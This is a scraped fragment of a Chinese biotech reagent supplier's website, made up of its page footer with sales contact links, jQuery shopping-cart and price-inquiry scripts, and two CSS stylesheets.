                    <span class="wx_name hide">关注安诺伦公众号</span>
					
                </div>
                <div class="wx_word">
                    <h3>安诺伦官方微信</h3>
                    <p>微信扫描二维码，随时随地与小诺亲密接触，精彩活动，劲爆优惠，触手可得！</p>
                </div>

<div class="foot_Tab cl" style="float:right">
                    	<a href="http://annoron.biomart.cn/" title="" target="_blank">
                        	<img alt="" src="themes/default/images/foot_Tab1.jpg" width="39" height="39">
                            <span class="foot_Tabr fr">
                            	<span class="foot_Tabname">腾讯微博</span>
                                <span class="foot_Tabnow">立即关注</span>
                            </span>	
                        </a>
                        <a href="http://weibo.com/u/6044113661" title="" target="_blank">
                        	<img alt="" src="themes/default/images/foot_Tab2.jpg" width="39" height="39">
                            <span class="foot_Tabr fr">
                            	<span class="foot_Tabname">新浪微博</span>
                                <span class="foot_Tabnow">立即关注</span>
                            </span>	
                        </a>
                    </div>
					
            </div>
            <div class="f_click cl">
            	<a href="index.html" title="首页">首页</a>|
                <a href="links.html" title="友情链接 ">友情链接</a>|
                <a href="article-64.html" title="法律声明">法律声明</a>|
                <a href="article_cat-11.html" title="新闻资讯">新闻资讯</a>|
                <a href="category.html" title="产品中心">产品中心</a>|
                <a href="article_cat-17.html" title="客户服务">客户服务</a>|
                <a href="article_cat-19.html" title="解决方案">技术专栏</a>|
                <a href="article-5.html" title="联系我们">联系我们</a>
            </div>
            <div class="foot_d">
            	<div class="copyright">
               	  安诺伦（北京）生物科技有限公司 版权所有 2016~2018 Powered by Annoron 8.1.6 ©2016-2020 www.annoron.com
<br>
电话：4009658633, 010-56256916 传真：010-56256916 邮箱：inquiry@annoron.com&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank">京ICP备16059737号-1</a><br>
               	                  </div>
                <div class="foot_img">
                	<img width="124" height="35" alt="" src="themes/default/images/foot_dimg1.jpg"/>
                    <img width="124" height="35" alt="" src="themes/default/images/foot_dimg2.jpg"/>
                    <img width="124" height="35" alt="" src="themes/default/images/foot_dimg3.jpg"/>
                    <img width="102" height="38" alt="" src="themes/default/images/foot_dimg4.jpg"/>
                    <a href="https://cert.ebs.gov.cn/f6884e97-53c1-4c44-bc3b-80cecef93cb9" target="_blank"><img width="73" height="60" alt="" src="themes/default/images/foot_dimg5.png"/></a>
                </div>
            </div>
        </div>
    </div>
	
	<div class="qqfloat">
   <table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody><tr>
    <td><img src="themes/default/images/qq-small.png" height="98" width="26"> </td>
    <td valign="top">
      <div class="qqcontent">
         <img src="themes/default/images/qq-head.png" height="34" width="160">
          <div class="qqunit">
        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2087295242&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="2087295242"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华东区</a>
          </div>
          <div class="qqunit">
         <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3198592576&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="3198592576"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华北区</a>
          </div>
          <div class="qqunit">
       <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2705057056&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="2705057056"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华中区</a>
          </div>
          <div class="qqunit">
        <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1455435499&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="1455435499"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 销售-华南区</a>
          </div>
          <div class="qqunit">
       <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3536562335&amp;site=qq&amp;menu=yes" rel="nofollow" target="_blank" title="3536562335"> <img src="themes/default/images/t01c494a06e31006c2e.png"> 技术支持</a>
          </div>

      </div>
    
    </td>
  </tr>
</tbody></table>

 </div>
					
<style>
.qqfloat{position: fixed; z-index:1000;top:30px;right:0;width:26px;min-height:98px;}
.qqfloat:hover{width:186px;}
.qqcontent{border-radius:8px;border:1px solid #476bc3;padding-bottom:15px; background-color:#FFF;}
.qqcontent .qqunit{border-bottom:1px solid #e2e2e2;padding-top:8px;padding-bottom:8px;font-size:12px;width:85%;margin:auto;}
.qqcontent .qqunit a{color:#0062bc;}
.qqcontent .qqunit a:hover{color:#ff0000;}
.qqcontent .qqunit img{width:20px;margin-right:5px;}
img {vertical-align: middle;}
.newslist {width: 740px; padding: 0 5px; margin: 8px 0 12px 0;}
.newslist li {width: 740px;height: 28px; list-style:circle; line-height: 28px; border-bottom: #ccc dotted 1px;font-size: 14px;  padding-bottom: 12px; margin-bottom: 12px; 

}
</style>
<script> var _hmt = _hmt || []; (function() {var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?ab020e3647986366ebf2e710412a8441"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})(); </script>
	
  
<script type="text/javascript" src="themes/default/js/jquery-1.8.3.min.js"></script>    
<script type="text/javascript" src="themes/default/js/common.js"></script>

<script>
$(function(){
	ajax_cart_info()

	//搜索切换
	$('.h_serSel ul li').click(function(){
          $(this).addClass('cur').siblings().removeClass('cur');
          var ty=$(this).find('a').attr('title');
          $('#sear_type').val(ty);
          if(ty=='pro'){
              $('#kw').attr('placeholder','输入产品名、货号查询');
              $('#SearchForm').attr('action','category.html');
              $('#kw').attr('name','sear');
            }
          if(ty=='art'){
              $('#kw').attr('placeholder','输入关键字查询');
              $('#SearchForm').attr('action','search.html');
              $('#kw').attr('name','keyword');             
            }
          if(ty=='brand'){
              $('#kw').attr('placeholder','输入供应商名称查询');
              $('#SearchForm').attr('action','brand.html');
              $('#kw').attr('name','keyword');              
           }         
  		});
	
	
})

	//AJAX购物车信息
	function ajax_cart_info(){
		$.ajax({
			   type: "POST",
			   url: "index.php?act=ajaxflow",
			   success: function(msg){
	               $('#flow_tab').html(msg);
			   }
			});
		$.ajax({
			   type: "POST",
			   url: "index.php?act=ajaxxun",
			   success: function(msg){
	            $('#xun_tab').html(msg);
			   }
			});
		$.ajax({
			   type: "POST",
			   url: "index.php?act=ajax_num",
			   success: function(msg){
	         		var arr=msg.split('@@');
	         		$('.cart_num').html(arr[0]);
	         		$('.cart_mm').html('￥'+arr[1]);
	         		$('.xun_num').html(arr[2]);
	         		$('.xun_mm').html('￥'+arr[3]);
			   }
		});
	}
</script>

    
    <div class="yy"></div>
    <div class="tk_show order_show">
    	<div class="tk_close fr"></div>
        <div class="tk_box cl">
        	<div class="tk_Bimg fl"><img width="140" height="100" alt="" src="themes/default/images/tk_sucImg.jpg"/></div>
            <div class="tk_Br fr">
            	<h3>产品添加成功！</h3>
                <p>购物车已有 <span class="tk_color" id="fm">0</span> 件产品</p>
                <div class="tk_click">
            		<a href="javascript:;" class="tk_click1">继续订购</a>
                	<a href="flow.html" class="tk_click2">查看订购单</a>
            	</div>
            </div>
        </div>
    </div>
    
    
    <div class="tk_show price_show">
    	<div class="tk_close fr"></div>
        <div class="tk_box cl">
        	<div class="tk_Bimg fl"><img width="140" height="100" alt="" src="themes/default/images/tk_sucImg.jpg"/></div>
            <div class="tk_Br fr">
            	<h3>加入询价单成功！</h3>
                <p>询价单已有 <span class="tk_color" id="ask_num">0</span> 件产品</p>
                <div class="tk_click">
            		<a href="javascript:;" class="tk_click1">继续询价</a>
                	<a href="askprice.html" class="tk_click2">查看询价单</a>
            	</div>
            </div>
        </div>
    </div>
    
<script type="text/javascript" src="js/jquery.json-1.3.js"></script>
<script type="text/javascript" src="js/transport-n.js"></script>
<script type="text/javascript" src="js/common-n.js"></script>  
<script type="text/javascript" src="js/utils.js"></script>   
<script type="text/javascript">
var process_request = "正在处理您的请求...";
</script>

<script type="text/javascript">
 $(function(){
		$('.h_meName').click(function(){			
			$(this).next('.h_meList').toggle();
		});
		$('.pro_all').click(function(){
			$(".goods_arr").attr("checked","checked");
		});	
		$('.pro_deleAll').click(function(){
			$(".goods_arr").attr("checked",false);
		 });
		$('.tk_click1').click(function(){
			$('.yy,.order_show').hide();
			$('.price_show').hide();
		}); 
		
 })
 
 function ajaxprice(id){
	 var num=$('#number'+id).val();
	 $.ajax({
		   type: "POST",
		   url: "askprice.php",
		   data: "act=askprice&id="+id+"&num="+num,
		   success: function(msg){
		        $('#ask_num').html(msg);
		 		$('.yy,.price_show').show();
		   }
		});
	 }
 
function reduce_pay(inputId){
		var inputObj=document.getElementById('number'+inputId);
		var i_count = parseInt(inputObj.value);
			i_count--;
		if(i_count < 1)
		{
			i_count = 1;
			alert('商品数量最少起订量为：1 件');
			document.getElementById('number'+inputId).value=i_count;
			return false;
		}
		 document.getElementById('number'+inputId).value=i_count;
 
	}

function add_pay(inputId)
	{
		var inputObj=document.getElementById('number'+inputId);
		var i_count = parseInt(inputObj.value);
			i_count++;
		document.getElementById('number'+inputId).value=i_count; // 修改输入框中的值
	
	}		
//批量添加购物车
function add_more_cart(){
	var flag=false;
	var goods_arr=new Array();
	$(".goods_arr").each(function(){
        var ck=$(this).attr('checked');
        var id=$(this).val();
        if(ck=="checked"){
            flag=true;
            goods_arr.push(id);
          }
	});
	if(flag){
		for(var i=0;i<goods_arr.length;i++){
			addToCart(goods_arr[i]);
		}	
		note_txt();
	}else{
       alert('请先选择商品！');
	}
	
}
//
function ajax_price(){
	var flag=false;
	var goods_arr=new Array();
	$(".goods_arr").each(function(){
        var ck=$(this).attr('checked');
        var id=$(this).val();
        if(ck=="checked"){
            flag=true;
            goods_arr.push(id);
          }
	});
	
	if(flag){
		for(var i=0;i<goods_arr.length;i++){
			var num=$('#number'+goods_arr[i]).val();
			 $.ajax({
				   type: "POST",
				   url: "askprice.php",
				   data: "act=askprice&id="+goods_arr[i]+"&num="+num,
				   success: function(msg){
				     $('#ask_num').html(msg);
				   }
				});
		}	
 	$('.yy,.price_show').show();
		
	}else{
       alert('请先选择商品！');
	}	
}
function note_txt(){
	  $.ajax({
		   type: "POST",
		   url: "index.php?act=flow_num",
		   success: function(msg){
             $('#fm').html(msg);
             //ajax_cart_info();
		   }
		});
	  $('.yy,.order_show').show()	
}
 
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.annoron.com/index.php?act=ajax_num
body_size: -159
content:
0@@0@@0@@0

--- FILE ---
content_type: text/css
request_url: https://www.annoron.com/themes/default/css/common.css
body_size: 2919
content:
@charset "utf-8";
/* CSS Document */
/* Author: zq */
/* Time: 2014/12/3*/

/*header*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,
form,fieldset,input,textarea,p,blockquote,th,td {padding: 0;margin: 0;}
table {border-collapse: collapse; border-spacing: 0;}
fieldset,img {border: 0; padding:0px; margin:0px;}
ol,ul {list-style: none;}
h1,h2,h3,h4,h5,h6 {font-weight: normal; font-size:100%;}
body{ font:12px/24px '宋体'; color:#666;}
a{ color:#484848; text-decoration:none;}
h3{ font-family:"Microsoft YaHei";}
.fl{ float:left;}
.fr{ float:right;}
.show{ display:block;}
.hide{ display:none;}
.cl{ clear:both;}
*{ outline:none;}
.wd1200{ width:1200px; margin:0 auto;}
body a:hover,a:hover .brank_title,.h_serList li a:hover,.ask_list li a:hover,.hot_proList li a:hover span{ color:#0099af;}

/*header*/
.header{ position:relative; z-index:1000; width:100%; min-width:1200px; height:192px;}
.h_t{ width:100%; height:31px; line-height:32px; background-color:#f8f8f8; border-bottom:1px solid #ebebeb;}
.h_top{ position:relative; height:31px;}
.h_wxShow{ display:none; position:absolute; top:34px; right:192px; z-index:1000; background:#FFF url(../images/wx_shbd.png) no-repeat; width:102px; padding:16px 9px 12px 10px;}
.h_t,.h_t a{ color:#888;}
.h_sc{ margin-left:8px; margin-right:18px; display:inline;}
.h_sc a{ display:block; background:url(../images/h_ticon.png) no-repeat left; padding-left:18px;}
.h_tel{ margin-left:15px; height:31px; display:inline;}
.h_tel span{ float:left;}
.h_tel em{ float:left; font-family:"Microsoft YaHei"; color:#e50000; font-size:14px; font-style:normal;}
.h_look{ background:url(../images/h_icon2.jpg) no-repeat left; padding-left:18px; margin-left:18px;}
.h_service{ position:relative; z-index:600; width:60px; height:32px; margin-left:12px; display:inline;}
.h_serList{ display:none; position:absolute; top:32px; left:0; z-index:600; background-color:#FFF; width:60px; height:auto; overflow:hidden; padding:0 5px; border-bottom:1px solid #ebebeb; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-radius:0 0 3px 3px; box-shadow: #ebebeb 0px 3px 4px;}
.h_serList li{ width:60px; height:24px; line-height:24px;}
.h_serList li a{ color:#666;}
.h_top .cur .h_serName{  background-color:#FFF;  border-top:1px solid #ebebeb; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-radius:3px 3px 0 0; box-shadow: #ebebeb 0px 0px 4px;}
.h_top .cur .h_serName a{ background:url(../images/h_serho.png) no-repeat right; color:#0099af;}
.h_serName{ width:60px; height:32px; padding:0 5px;}
.h_serName a{ background:url(../images/h_serac.png) no-repeat right; padding-right:12px;}
.h_click{ color:#e0e0e0;}
.h_click a{ padding:0 11px;}
.h_cen{ position:relative; height:120px;}
.logo{ position:absolute; left:0; top:13px;}
.h_ser{ position:absolute; left:496px; top:25px;}
.h_serForm{height: 48px;}
.h_serSel{ height:21px;}
.h_serSel li{ float:left; margin-right:2px; display:inline; background:url(../images/ser_selac.jpg) no-repeat; width:60px; height:21px; line-height:22px; text-align:center;border-top-left-radius:3px;border-top-right-radius:3px;}
.h_serSel li a{ display:block; width:60px; height:21px; color:#0099af;}
.h_serSel li.h_serSel_t2{background:#6b85c9;}
.h_serSel li.h_serSel_t3{background:#dedb7f;}
.h_serSel li.h_serSel_t2 a,
.h_serSel li.h_serSel_t3 a{color:#fff;}
.h_serSel li.cur a,.h_serSel li a:hover{ background:url(../images/ser_selho.jpg) no-repeat; color:#FFF;}
.h_serText{ display:block; color:#a3b2bc; font-size:12px; background:url(../images/ser_text.jpg) no-repeat; width:322px; height:35px; line-height:35px; padding:0px 18px 10px 18px; border:0; border:none;}
.h_serSub{ display:block; background:url(../images/ser_sub.jpg) no-repeat; font-family:"Microsoft YaHei"; color:#FFF; font-size:15px; width:72px; height:38px; border:none; cursor:pointer;}
.h_serHot{ padding-top:2px;}
.h_serHot a{ color:#aaa; margin-right:8px;}
.h_dlist{ position:absolute; top:38px; right:0;}
.h_dlist li{ float:left; position:relative; width:52px; height:70px; margin-left:22px; display:inline;}
.h_dlist li img,.h_dlist li span{ display:block;}
.h_dlist li img{ margin-left:5px;}
.h_dlist li.cur .h_dName{ background:url(../images/sub_shicon.jpg) no-repeat bottom; padding-bottom:9px;}
/*购物车列表*/
.red{font-family:"Microsoft YaHei"; color:#e40808;}
.delete{ display:block; color:#ff8a00;}
.sub_show{ display:none; position:absolute; top:70px; z-index:800; width:346px; height:auto; overflow:hidden; background-color:#FFF; border:1px solid #e5e5e5; border-radius:4px; box-shadow: #e5e5e5 0px 0px 5px;}
.sub_prilist{ left:-222px;}
.sub_car{ left:-296px;}
.sub_shTop{ height:40px; line-height:40px; border-bottom:1px solid #eee;}
.sub_shTop h3{ color:#484848; font-size:14px; padding-left:9px;}
.sub_shTable{ height:355px; overflow-x:hidden; overflow-y:auto;}
.sub_shTable td{ border-bottom:1px dotted #ccc;}
.sub_shDown{ background-color:#f5f5f5; height:72px; padding-right:16px; padding-top:4px; text-align:right;}
.h_dlist li .sub_shDown  span{ display:inline-block;}
.sub_proTitle{ color:#0099af; padding-left:15px; display:block; line-height:20px;}
.sub_pdd{ padding-right:28px;}
.sub_priEnd{ display:block; background:url(../images/price_endbd.png) no-repeat; font-family:"Microsoft YaHei"; color:#FFF; font-size:16px; width:108px; height:32px; padding-right:16px; border:none; cursor:pointer;}

.h_dName,.h_memName{ position:relative; z-index:900; padding-top:4px; text-align:center;}
.h_dnum{ position:absolute; top:-10px; right:0; background:url(../images/h_numbd.png) no-repeat; font-family:Arial; color:#FFF; width:22px; height:20px; line-height:18px; text-align:center;}
.h_d{ width:100%; height:40px; background-color:#0099af;}
.h_down{ position:relative; height:40px;}
.h_me,.h_meName{ width:220px; height:40px;}
.h_me{ position:relative;}
.h_meName{ background-color: #ffc217; line-height:40px; cursor:pointer;}
.h_meName h3{ background:url(../images/all_chalicon.png) no-repeat left; padding-left:28px; font-family:"Microsoft YaHei"; color:#FFF; font-size:15px; margin-left:20px;}
.nav{ position:absolute; top:0; left:220px;}
.nav li{ float:left; position:relative; width:140px; height:40px; line-height:40px;}
.nav_name{ display:block; font-family:"Microsoft YaHei"; color:#FFF; font-size:15px; width:auto; height:40px; padding:0 33px;  /*background:url(../images/nav_line.jpg) no-repeat right; */ border-right:#2FA8B9 1px solid;text-align:center;}
.nav li.cur .nav_name,.nav li.nav_this .nav_name{ background-color:#018396; color:#FFF;}
.sub_nav{ display:none; position:absolute; top:40px; left:0; z-index:1000; width:100px; height:auto; overflow:hidden; padding:5px 20px; /*background:url(../images/sub_navbd.png) repeat;*/background-color:#0099af;}
.nav .sub_nav li{ float:none; width:100px; height:36px; line-height:40px; border-bottom:1px solid #2FA8B9;}
.nav .sub_nav li a{ display:block; color:#FFF; font-size:13px; background:url(../images/sub_icon.png) no-repeat left; padding-left:14px; margin-left:2px; width:74px; height:36px; *overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.me_brand{ position:absolute; right:0; top:0px; z-index:10;}
.me_brand img{width:auto !important;height:auto !important;}
.h_meList{ position:absolute; left:0; top:40px; z-index:1000; width:220px; height:420px; background-color:#0099af; border-radius:0 0 5px 3px; box-shadow: #a0c4bf 2px 0 2px;}
.h_meList li{ width:220px; height:35px; position:relative;}
.h_meList a{ font-family:"Microsoft YaHei";}
.h_mechnal{ width:188px; height:28px; /*background:url(../images/all_chline.jpg) repeat-x bottom;*/border-bottom:#2FA8B9 1px solid; padding:2px 14px 4px 18px;}
.h_meChname{ background:url(../images/all_subchicon.png) no-repeat right;margin-top:3px}
.h_meChname a{ display:block; color:#FFF; font-size:13px; width:178px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.h_meSub{ width:188px; height:25px;overflow:hidden;display: none;}
.h_meSub a{ color:#a3daff; margin-right:6px;}
.h_meList li.cur{ background-color:#FFF;}
.h_meList li.cur .h_meChname a{ color:#0099af;}
.h_meList li.cur .h_meSub a{ color:#67c2ff;}







.h_meShow{ display:none; position:absolute; left:221px; top:0; width:940px; height:auto !important; overflow:hidden; padding:10px 16px 10px 22px; background-color:#FFF; opacity:0.9; filter: alpha(opacity=90); border-radius:0 4px 4px 0; box-shadow: #acacac 2px 0px 2px;}
.h_meList .h_meShow li{ width:940px; height:auto; overflow:hidden; padding:6px 0; border-bottom:1px dashed #e8e8e8;}
.h_shName{ color:#0099af;}
.h_shClick a{ color:#666; margin-right:18px;}

#body{ background:#e8e8e8 url(../images/body_bd.jpg) no-repeat center top; height:auto; overflow:hidden; min-width:1200px; padding-bottom:45px;}
.bd{ background-color:#FFF; height:auto; overflow:hidden;}
.pd{ padding:6px 20px 0 20px;}

/*me-brand*/
.we_brand{ height:220px;}
.we_brList{ height:120px; overflow:hidden; padding-top:22px;}
.we_brList ul{ width:1200px;}
.we_brList li{ float:left; width:255px; margin-right:45px;}
.we_brR{ width:120px;}
.we_brTitle a{ display:block; font-family:"Microsoft YaHei"; font-size:14px; width:120px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.we_brIntro{ height:96px; overflow:hidden; margin-top:2px;}

/*message*/
.mess_wel,.mess_table{ font-family:"Microsoft YaHei"; font-size:14px;}
.mess_wel{ padding:28px 0;}
.mess_label{ text-align:right; display:block;}
.com_text{ font-family:"Microsoft YaHei"; color:#666; font-size:14px; height:18px; line-height:20px; padding:5px; border:1px solid #d0d0d0; display:block;}
.mess_text1{ width:292px;}
.mess_select select,.my_carScity select{ font-family:"Microsoft YaHei"; color:#000; font-size:14px; width:90px; padding:2px 0; border:1px solid #7f9db9;}
.mess_area{ width:502px; height:104px; overflow:hidden;}
.yz_text{ width:136px;}
.mess_yz img{ float:left; width:80px; height:32px; margin:0 10px;}
.yz_shure{ color:#0099af; text-decoration:underline;}
.mess_subReset input,.pri_askSubmit{ display:inline-block; float:left; margin-right:6px; background-color:#0099af; font-family:"Microsoft YaHei"; color:#FFF; font-size:14px; width:150px; height:34px; border:none; cursor:pointer;}

/*footer*/
.footer{ clear:both; width:100%; min-width:1200px;}
.foot_t{ height:auto; overflow:hidden; padding:42px 0 30px 24px;}
.foot_t dl{ float:left; width:70px; margin-right:70px; display:inline; text-align:center;}
.wx_box{ width:116px; margin:0px 12px 16px 70px;display:inline;}
.wx_box h3{font-size: 18px;color: #0099AF;font-weight: bold;margin-bottom: 30px;}
.wx_word{width:166px;margin:65px 12px 12px 12px;display:inline-block;height: 50px;}
.wx_word h3{font-size: 16px;font-weight: bold;margin-bottom: 10px;}
.foot_color a{ font-family:"Microsoft YaHei"; color:#4a4a4a; font-size:14px;}
.foot_t dt{ height:86px;}
.foot_color{ height:24px; padding-bottom:8px;}
.foot_color a{ color:#666;}
.foot_t dd a{ display:block; width:70px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.wx_box img,.wx_box span{ display:block;}
.wx_name{ padding-top:6px; text-align:center;}
.f_click{ color:#b6b6b6; height:40px; line-height:40px; text-align:center; border-top:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4;}
.f_click a{ padding:0 20px;}
.foot_d{ height:auto; overflow:hidden; padding:16px 0 14px; text-align:center;}
.copyright{ padding-bottom:12px;}
.foot_img img{ margin-right:6px;}



.foot_Tab a{ display:inline-block; float:left; margin-right:20px; width:102px;}
.foot_Tab a img,.foot_Tab a span{ display:inline-block;}
.foot_Tabr{ width:56px;}
.foot_Tabr span{ line-height:18px;}
.foot_Tabname{ margin-bottom:2px; color:#6a6a6a;}
.foot_Tabnow{ color:#9a9a9a; width:56px; height:18px; line-height:18px; text-align:center; background-color:#FFF; border-radius:2px;}
.foot_Tab{ height:39px;width:300px;margin-right: 35px;margin-top: -35px;}

--- FILE ---
content_type: text/css
request_url: https://www.annoron.com/themes/default/css/style.css
body_size: 5632
content:
/*news*/
.news_c{ padding-bottom:60px; min-height:744px;}
.newe_R{ width:920px; margin-right:30px; display:inline;}
.position{ background:url(../images/position_icon.png) no-repeat left; padding-left:25px; margin:8px 0;}
.position a{ color:#888; margin:0 8px;}
.position span{ color:#888; margin-left:8px;}
.chnal{ height:39px; line-height:39px; border-bottom:1px solid #cbcbcb;}
.chnal li{ float:left; width:auto; height:37px; padding:0 30px 0 22px; background:url(../images/chnal_line.jpg) no-repeat right;}
.chnal li a{ font-family:"Microsoft YaHei"; font-size:16px;}
.chnal li.cur{ border-bottom:3px solid #0099af;}
.chnal li.cur a{ color:#0099af;}
.news_t{ height:240px; margin:20px 0 32px; background-color:#f8f8f8;}
.news_Timg{ background-color:#FFF; width:360px; height:226px; padding:6px; border:1px solid #e1e1e1;}
.news_Tr{ width:512px; padding:18px 14px 0 0; display:inline;}
.news_Trtitle a{ display:block; font-size:14px; font-weight:bold; width:512px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.infor{ height:24px; margin:6px 0;}
.infor span{ display:inline-block; float:left; color:#888; padding-left:20px; margin-right:26px;}
.infor1{ background:url(../images/infor_icon1.png) no-repeat left;}
.infor span.infor2{ background:url(../images/infor_icon2.png) no-repeat left; padding-left:26px;}
.news_Trintor{ color:#888; height:120px; overflow:hidden; margin-bottom:4px;}
.more{ color:#888; text-decoration:underline;}
.news_col{ height:42px; background-color:#efefef;}
.news_col td{ color:#333; border-bottom:1px solid #e0e0e0;} 
.news_click{ margin-left:8px;}
.news_rel td{ font-family:Arial; height:45px; border-bottom:1px solid #ececec;}
.news_rel .news_click{ font-family:"宋体"; color:#0099af; font-size:14px; display:block; width:524px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.news_box{ padding-top:40px;}
.title h3{ color:#0099af; font-size:22px; text-align:center;}
.news_for{ height:28px; line-height:28px; padding:12px 0 8px 190px; border-bottom:1px solid #e0e0e0;}
.news_for span{ float:left; color:#888; margin-right:12px;}
.share{ width:186px; height:28px;}
.share .share_com{ margin-right:0;}
.content{ height:auto; overflow:hidden; padding:18px 0; font-size:13px;}
.pre_nextpage{ height:42px; line-height:42px; margin-bottom:10px; padding:0 10px; background-color:#efefef; border-bottom:1px solid #e0e0e0;}
.pre_nextpage a{ color:#666;}
.pre_nextpage a span{ color:#333;}

/*page*/
.page{ color:#333; height:40px; line-height:40px; padding:40px 0 10px; text-align:center;}
.page a{ color:#333; font-size:14px; padding:4px 8px; margin:0 2px; border:1px solid #ddd;}
.page a.on,.page a:hover{ background-color:#0099af; color:#FFF; border:1px solid #0099af;}
.page_text{ width:20px; padding:4px 6px; border:1px solid #ddd;}
.page_sub{ background-color:#0099af; color:#FFF; border:none; padding:4px 6px; cursor:pointer; border-radius:5px;}

/*information*/
/*solution*/
.information ul{ width:968px;}
.information li{ float:left; margin-right:48px; display:inline; width:436px; height:auto; overflow:hidden; padding:20px 0; border-bottom:1px dashed #d7d8d8;}
.infor_maR{ width:300px;}
.infor_maTitle a{ display:block; font-size:14px; font-weight:bold; width:300px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.infor_maIntro{ height:72px; overflow:hidden; margin:2px 0 4px;}
.infor_maMore a{ color:#0099af; text-decoration:underline;}

/*ask*/
.ask_list{ height:auto; overflow:hidden; padding-top:14px;}
.ask_list li{ float:left; width:460px; height:36px; line-height:36px;}
.ask_list li a{ display:block; width:438px; height:36px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; 
 color:#666; font-size:13px; background:url(../images/ask_icon.jpg) no-repeat left; padding-left:18px;}
 
/*soft*/
.soft_list li{ width:920px; height:80px; padding:20px 0; border-bottom:1px dashed #dbdbdb;}
.soft_img{ width:80px; height:80px;}
.soft_R{ width:818px;}
.soft_Rtitle{ font-family:"Microsoft YaHei"; color:#0099af; font-size:14px; padding-top:6px;}
.soft_Rintro{ width:646px; color:#888; line-height:18px; height:36px; overflow:hidden; margin-top:4px;}
.soft_Rmess{ float:right; margin-top:-36px; display:inline;}
.soft_Rmess a{ display:block; background:url(../images/soft_ac.jpg) no-repeat; color:#FFF; width:60px; height:30px; line-height:30px; padding-left:30px;}
.soft_Rmess a:hover{ background:url(../images/soft_ho.jpg) no-repeat; color:#FFF;}

/*book*/
.book_sel li{ float:left; width:450px; height:125px; padding:20px 0; border-bottom:1px dashed #d7d8d8;}
.book_R{ width:312px;}
.book_Rtitle{ padding-top:6px;}
.book_Rtitle a{ display:block; font-size:14px; font-weight:bold; width:312px; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_Rintro{ height:48px; overflow:hidden; margin-bottom:8px; margin-top:3px;}
.book_Rclick a{ display:inline-block; float:left; margin-right:8px; color:#FFF; width:58px; height:26px; line-height:26px; padding-left:32px;}
.book_Rclick1{ background:url(../images/book_ac1.jpg) no-repeat;}
.book_Rclick2{ background:url(../images/book_ac2.jpg) no-repeat;}
.book_Rclick1:hover{ background:url(../images/book_ho1.jpg) no-repeat; color:#FFF;}
.book_Rclick2:hover{ background:url(../images/book_ho2.jpg) no-repeat; color:#FFF;}
/*弹框*/
.yy{ display:none; position:fixed; width:100%; height:100%; left:0; top:0; z-index:10000; background-color:#000; opacity:0.4; filter: alpha(opacity=40);}
.book_show{ display:none; position:absolute; top:180px; left:50%;  z-index:11000; margin-left:-334px; width:668px; height:462px; background-color:#FFF;}
.close{ position:absolute; top:-21px; right:-22px; z-index:12000; cursor:pointer;}
.book_box{ padding:10px 34px;}
.book_shTitle{ height:48px; line-height:48px; border-bottom:1px solid #e0e0e0;}
.book_shTitle h3{ color:#484848; font-size:18px;}
.book_con{ font-size:14px; line-height:26px; height:312px; overflow:hidden; padding-top:12px; margin-bottom:16px;}
.book_shclick{ background:url(../images/book_load.jpg) no-repeat; font-family:"Microsoft YaHei"; color:#FFF; font-size:16px; width:110px; height:40px; line-height:36px; display:block; padding-left:20px;}
.book_shclick:hover{ color:#FFF;}

/*单页面*/
.slider_c{ height:auto; overflow:hidden; background:#FFF url(../images/slider_bd.jpg) repeat-y left top;}
.slider .position,.slider .position a,.slider .position span{ color:#668295;}
.slider .position{ margin:12px 0;}
.slider_l{ width:204px; padding:25px 0 14px 16px;}
.slider_r{ width:920px; margin-right:26px; padding-top:16px; display:inline;}
.slider_box h3{ color:#2396df; font-size:14px; padding-left:5px; height:30px; line-height:30px; border-bottom:1px solid #e2e2e2;}
.sub_slider{ padding:8px 0 4px;}
.sub_slider li{ width:204px; height:30px; line-height:30px; margin-bottom:4px;}
.sub_slider li a{ display:block; color:#666; width:146px; height:30px; padding:0 36px 0 26px;}
.sub_slider li a span{ display:block; background:url(../images/slider_Rac.png) no-repeat right;}
.sub_slider li a:hover,.sub_slider li.cur a{ background:url(../images/slider_ho.png) no-repeat; color:#FFF;}
.sub_slider li a:hover span,.sub_slider li.cur a span{ background:url(../images/slider_Rho.png) no-repeat right;}

/*product*/
.product_t{ margin-bottom:14px;}
.filter{ padding-top:14px;}
.product_Tbox{ padding:14px 20px 24px 20px;}
.filter_box{ clear:both; height:auto; overflow:hidden; padding:7px 0; border-bottom:1px dashed #dcdcdc;}
.filter_name{ width:76px; color:#484848; padding-top:3px; display:inline;}
.filter_list{ width:1040px; line-height:30px; height:30px; overflow:hidden;}
.filter_list a span{ color:#666; padding:7px 18px;}
.filter_list a.cur span{ color:#FFF; background:#77c9ff url(../images/filter_cur.png) no-repeat right bottom; border-radius:2px;}
